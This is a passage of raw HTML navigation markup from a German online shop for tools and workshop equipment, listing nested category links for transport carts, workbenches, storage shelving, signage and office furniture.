Produkte</span></a></li><li class="nav-item level1 nav-2-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/elektronik-elektrik"><span>Elektronik &amp; Elektrik</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-11-43 first last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/beleuchtung/id/2585/"><span>Beleuchtung</span></a></li></ul></li><li class="nav-item level1 nav-2-12 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel"><span>Transportmittel</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-12-44 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete"><span>Transportgeräte</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-12-44-10 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen"><span>Transportwagen</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-12-44-10-3 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/tischwagen"><span>Tischwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-4 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/plattenwagen"><span>Plattenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-5 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/beistellwagen-kommissionierwagen"><span>Beistellwagen &amp; Kommissionierwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-6 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/etagenwagen"><span>Etagenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-7 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/eurokastenwagen"><span>Eurokastenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-8 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/paketwagen"><span>Paketwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-9 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/kastenwagen"><span>Kastenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-10 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/handwagen"><span>Handwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-11 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/montagewagen"><span>Montagewagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-12 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/wandwagen"><span>Wandwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-13 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/tragarmwagen"><span>Tragarmwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-14 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/handpritschenwagen"><span>Handpritschenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-15 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/plattformwagen"><span>Plattformwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-16 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/werkstattwagen"><span>Werkstattwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-17 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/industrieanhaenger"><span>Industrieanhänger</span></a></li><li class="nav-item level4 nav-2-12-44-10-18 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/handpritschenwagen-1"><span>Handpritschenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-19 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/magazinwagen"><span>Magazinwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-20 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/gabelhubwagen"><span>Gabelhubwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-21 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/schiebebuegelwagen"><span>Schiebebügelwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-22 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/seitenbuegelwagen"><span>Seitenbügelwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-23 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/rollpult-rollwagen"><span>Rollpult &amp; Rollwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-24 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/reifenwagen"><span>Reifenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-25 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/servierwagen"><span>Servierwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-26 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/cc-wagen"><span>C+C Wagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-27 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/langmaterialwagen"><span>Langmaterialwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-28 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/rungenwagen"><span>Rungenwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-29 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/stirnwandwagen"><span>Stirnwandwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-30 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/dreiwandwagen"><span>Dreiwandwagen</span></a></li><li class="nav-item level4 nav-2-12-44-10-31 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportwagen/vierwandwagen"><span>Vierwandwagen</span></a></li></ul></li><li class="nav-item level3 nav-2-12-44-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre"><span>Transportkarre</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-12-44-11-32 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/treppenkarre"><span>Treppenkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-33 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/geraetekarre"><span>Gerätekarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-34 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/flaschenkarre"><span>Flaschenkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-35 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/reifenkarre"><span>Reifenkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-36 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/fasskarre"><span>Fasskarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-37 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/alukarre"><span>Alukarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-38 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/stuhlkarre"><span>Stuhlkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-39 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/paketkarre"><span>Paketkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-40 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/sackkarre"><span>Sackkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-41 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/plattenkarre"><span>Plattenkarre</span></a></li><li class="nav-item level4 nav-2-12-44-11-42 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportkarre/klappkarre"><span>Klappkarre</span></a></li></ul></li><li class="nav-item level3 nav-2-12-44-12 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportroller"><span>Transportroller</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-12-44-12-43 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportroller/fassroller"><span>Fassroller</span></a></li><li class="nav-item level4 nav-2-12-44-12-44 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportroller/plattenroller"><span>Plattenroller</span></a></li><li class="nav-item level4 nav-2-12-44-12-45 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportroller/griffroller"><span>Griffroller</span></a></li><li class="nav-item level4 nav-2-12-44-12-46 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportgeraete/transportroller/kistenroller"><span>Kistenroller</span></a></li></ul></li></ul></li><li class="nav-item level2 nav-2-12-45 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/transportbehaelter"><span>Transportbehälter</span></a></li><li class="nav-item level2 nav-2-12-46 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/verladehilfe"><span>Verladehilfe</span></a></li><li class="nav-item level2 nav-2-12-47 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/transportmittel/zubehoer-transportgeraete"><span>Zubehör Transportgeräte</span></a></li></ul></li><li class="nav-item level1 nav-2-13 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf"><span>Werkstattbedarf</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-13-48 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/werkstattwagen/id/2631/"><span>Werkstattwagen</span></a></li><li class="nav-item level2 nav-2-13-49 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkzeugkoffer"><span>Werkzeugkoffer</span></a></li><li class="nav-item level2 nav-2-13-50 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkstattorganisation"><span>Werkstattorganisation</span></a></li><li class="nav-item level2 nav-2-13-51 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag"><span>Arbeitsplatzbodenbelag</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-13-51-13 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag/antirutschmatte"><span>Antirutschmatte</span></a></li><li class="nav-item level3 nav-2-13-51-14 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag/arbeitsplatzmatte"><span>Arbeitsplatzmatte</span></a></li><li class="nav-item level3 nav-2-13-51-15 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag/schmutzfangmatte"><span>Schmutzfangmatte</span></a></li><li class="nav-item level3 nav-2-13-51-16 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag/industrierost-holzlaufrost"><span>Industrierost &amp; Holzlaufrost</span></a></li><li class="nav-item level3 nav-2-13-51-17 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/arbeitsplatzbodenbelag/arbeitsplatzbodenbelag"><span>Arbeitsplatzbodenbelag</span></a></li></ul></li><li class="nav-item level2 nav-2-13-52 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch"><span>Werkbank &amp; Arbeitstisch</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-13-52-18 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/baukastenwerkbank"><span>Baukastenwerkbank</span></a></li><li class="nav-item level3 nav-2-13-52-19 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/gruppenwerkbank"><span>Gruppenwerkbank</span></a></li><li class="nav-item level3 nav-2-13-52-20 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/fahrbare-werkbank"><span>Fahrbare Werkbank</span></a></li><li class="nav-item level3 nav-2-13-52-21 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-absenkbares-fahrgestell"><span>Werkbank - absenkbares Fahrgestell</span></a></li><li class="nav-item level3 nav-2-13-52-22 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-1-schublade"><span>Werkbank - 1 Schublade</span></a></li><li class="nav-item level3 nav-2-13-52-23 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-2-schubladen"><span>Werkbank - 2 Schubladen</span></a></li><li class="nav-item level3 nav-2-13-52-24 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-3-schubladen"><span>Werkbank - 3 Schubladen</span></a></li><li class="nav-item level3 nav-2-13-52-25 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-4-schubladen"><span>Werkbank - 4 Schubladen</span></a></li><li class="nav-item level3 nav-2-13-52-26 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-ueber-5-schubladen"><span>Werkbank - über 5 Schubladen</span></a></li><li class="nav-item level3 nav-2-13-52-27 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank/werkbank-ablageboden"><span>Werkbank - Ablageboden</span></a></li><li class="nav-item level3 nav-2-13-52-28 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/werkbank/id/2782/"><span>Werkbank</span></a></li><li class="nav-item level3 nav-2-13-52-29 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/werkbank-zubehoer"><span>Werkbank Zubehör</span></a></li><li class="nav-item level3 nav-2-13-52-30 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/werkstattbedarf/werkbank-arbeitstisch/arbeitstisch"><span>Arbeitstisch</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-14 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung"><span>Lagereinrichtung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-14-53 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kanister"><span>Kanister</span></a></li><li class="nav-item level2 nav-2-14-54 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kleinteilebehaelter"><span>Kleinteilebehälter</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-14-54-31 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kleinteilebehaelter/regalkasten"><span>Regalkasten</span></a></li><li class="nav-item level3 nav-2-14-54-32 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kleinteilebehaelter/sichtlagerkasten"><span>Sichtlagerkasten</span></a></li><li class="nav-item level3 nav-2-14-54-33 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kleinteilebehaelter/kleinteilemagazin"><span>Kleinteilemagazin</span></a></li><li class="nav-item level3 nav-2-14-54-34 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/kleinteilebehaelter/einsatzkasten"><span>Einsatzkasten</span></a></li></ul></li><li class="nav-item level2 nav-2-14-55 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/boxen-kaesten-behaelter"><span>Boxen, Kästen &amp; Behälter</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-14-55-35 first last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/boxen-kaesten-behaelter/gitterboxen"><span>Gitterboxen</span></a></li></ul></li><li class="nav-item level2 nav-2-14-56 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/lagerregal"><span>Lagerregal</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-14-56-36 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schraubregale/id/1973/"><span>Schraubregale</span></a></li><li class="nav-item level3 nav-2-14-56-37 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/auszugregale/id/1974/"><span>Auszugregale</span></a></li><li class="nav-item level3 nav-2-14-56-38 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/kleinteilelagerung/id/1978/"><span>Kleinteilelagerung</span></a></li><li class="nav-item level3 nav-2-14-56-39 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/fachbodenregale/id/1420/"><span>Fachbodenregale</span></a></li><li class="nav-item level3 nav-2-14-56-40 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/spezialregale/id/1421/"><span>Spezialregale</span></a></li><li class="nav-item level3 nav-2-14-56-41 last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schubladenregale/id/1424/"><span>Schubladenregale</span></a></li></ul></li><li class="nav-item level2 nav-2-14-57 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lager/paletten"><span>Paletten</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-14-57-42 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/palettenaufsatze/id/2231/"><span>Palettenaufsätze</span></a></li><li class="nav-item level3 nav-2-14-57-43 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lager/paletten/palettenbox"><span>Palettenbox</span></a></li><li class="nav-item level3 nav-2-14-57-44 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lager/paletten/kunststoffpalette"><span>Kunststoffpalette</span></a></li></ul></li><li class="nav-item level2 nav-2-14-58 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/lagerschrank"><span>Lagerschrank</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-14-58-45 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/lagerschrank/gefahrstoffschrank"><span>Gefahrstoffschrank</span></a></li><li class="nav-item level3 nav-2-14-58-46 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/lagereinrichtung/lagerschrank/gasflaschenlagerung"><span>Gasflaschenlagerung</span></a></li><li class="nav-item level3 nav-2-14-58-47 last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/materialschranke/id/1182/"><span>Materialschränke</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-15 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung"><span>Kennzeichnung &amp; Absperrung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-15-59 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/markierfarbe-markiersprays"><span>Markierfarbe &amp; Markiersprays</span></a></li><li class="nav-item level2 nav-2-15-60 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/zeichen-schilder-aufkleber"><span>Zeichen, Schilder &amp; Aufkleber</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-15-60-48 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/zeichen-schilder-aufkleber/zeichen"><span>Zeichen</span></a></li><li class="nav-item level3 nav-2-15-60-49 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/zeichen-schilder-aufkleber/schilder"><span>Schilder</span></a></li><li class="nav-item level3 nav-2-15-60-50 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/zeichen-schilder-aufkleber/aufkleber"><span>Aufkleber</span></a></li></ul></li><li class="nav-item level2 nav-2-15-61 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/kennzeichnung-absperrung/sperren-absicherung"><span>Sperren &amp; Absicherung</span></a></li></ul></li><li class="nav-item level1 nav-2-16 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/versand-verpackung"><span>Versand &amp; Verpackung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-16-62 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/versand-verpackung/umreifung"><span>Umreifung</span></a></li><li class="nav-item level2 nav-2-16-63 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/versand-verpackung/abroller"><span>Abroller</span></a></li><li class="nav-item level2 nav-2-16-64 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/versand-verpackung/spanngurt-zurrgurt"><span>Spanngurt &amp; Zurrgurt</span></a></li></ul></li><li class="nav-item level1 nav-2-17 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/aussenanlagen"><span>Außenanlagen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-17-65 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/fahrradstaender/id/2252/"><span>Fahrradständer</span></a></li><li class="nav-item level2 nav-2-17-66 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/lagercontainer/id/1236/"><span>Lagercontainer</span></a></li><li class="nav-item level2 nav-2-17-67 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/aussenanlagen/verkehrssicherung"><span>Verkehrssicherung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-17-67-51 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/anfahr-und-rammschutz/id/1175/"><span>Anfahr- und Rammschutz</span></a></li><li class="nav-item level3 nav-2-17-67-52 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/absperrgitter-und-zaunsystem/id/1180/"><span>Absperrgitter und Zaunsystem</span></a></li><li class="nav-item level3 nav-2-17-67-53 last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/parkplatzsperren-und-verkehrssicherheit/id/1170/"><span>Verkehrssicherheit</span></a></li></ul></li><li class="nav-item level2 nav-2-17-68 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/sperrpfosten/id/1184/"><span>Sperrpfosten</span></a></li><li class="nav-item level2 nav-2-17-69 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/aussenanlagen/raucherunterstand"><span>Raucherunterstand</span></a></li><li class="nav-item level2 nav-2-17-70 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/aussenanlagen/fahnenmast"><span>Fahnenmast</span></a></li></ul></li><li class="nav-item level1 nav-2-18 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung"><span>Büroausstattung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-18-71 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel"><span>Sitzmöbel</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-18-71-54 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/buerodrehstuhl"><span>Bürodrehstuhl</span></a></li><li class="nav-item level3 nav-2-18-71-55 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/hocker"><span>Hocker</span></a></li><li class="nav-item level3 nav-2-18-71-56 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/stehhilfe"><span>Stehhilfe</span></a></li><li class="nav-item level3 nav-2-18-71-57 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/stapelstuhl"><span>Stapelstuhl</span></a></li><li class="nav-item level3 nav-2-18-71-58 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/armlehnen-polster"><span>Armlehnen &amp; Polster</span></a></li><li class="nav-item level3 nav-2-18-71-59 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/sitzmoebel/fussstuetze"><span>Fußstütze</span></a></li></ul></li><li class="nav-item level2 nav-2-18-72 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel"><span>Büromöbel</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-18-72-60 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke"><span>Büroschränke</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-18-72-60-47 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/rollladenschrank"><span>Rollladenschrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-48 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/fluegeltuerenschrank"><span>Flügeltürenschrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-49 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/schiebetuerenschrank"><span>Schiebetürenschrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-50 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/haengeregistraturschrank"><span>Hängeregistraturschrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-51 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/karteischrank"><span>Karteischrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-52 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/zeichnungsschrank"><span>Zeichnungsschrank</span></a></li><li class="nav-item level4 nav-2-18-72-60-53 classic"><a 